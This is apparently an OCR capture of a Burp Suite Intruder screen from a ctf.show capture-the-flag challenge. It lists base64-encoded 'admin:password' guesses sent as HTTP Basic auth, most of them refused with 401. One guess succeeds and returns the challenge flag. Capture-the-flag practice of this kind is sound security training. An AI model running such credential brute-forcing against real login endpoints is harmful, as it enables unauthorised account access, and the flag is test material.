 4. Intruder attack of cd07dfa2-257c-498f-b588-d933849b9dfb.challenge.ctf.show - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 228
6 YWRtaW46MDAwMA== 401 304
8 YWRtaW46MDAwMDAw 401 304
0 401 304
4 YWRtaW46Li4uLg== 401 304
3 YWRtaW46KioqKioq 401 304
2 YWRtaW46JCQkJA== 401 304
14 YWRtaW46MDAwMTAy 401 304
24 YWRtaW46MDAxMDE0 401 304
33 YWRtaW46MDAxOTk3 401 304
41 YWRtaW46MDA2MjI4 401 304
48 YWRtaW46MDA3Nw== 401 304
57 YWRtaW46MDEwMjY= 401 304
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 24 Jan 2022 02:53:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{0c9e9f48-8eed-4c0d-9a17-b661a444fe59}
Search...
0 matches
Finished